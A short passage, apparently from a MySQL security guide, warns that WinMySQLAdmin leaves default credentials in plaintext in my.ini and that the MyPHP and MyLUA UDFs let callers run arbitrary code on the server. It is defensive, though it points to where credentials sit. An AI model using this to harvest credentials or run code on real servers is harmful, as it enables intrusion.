WinMySQLAdmin will create a 'default' user account for MySQL when you first run it, and will place the plaintext username and password in plaintext in %SYSTEMROOT%\my.ini.

MyPHP is a UDF (see above) that interprets it's argument as PHP code, and executes it. This means that anyone who can execute the 'php' function (which may very well mean everyone) can run arbitrary code on the MySQL server. This is obviously a very powerful feature, but needs to be treated with great care.

MyLUA provides extensibility via a similar mechanism, and is equally dangerous.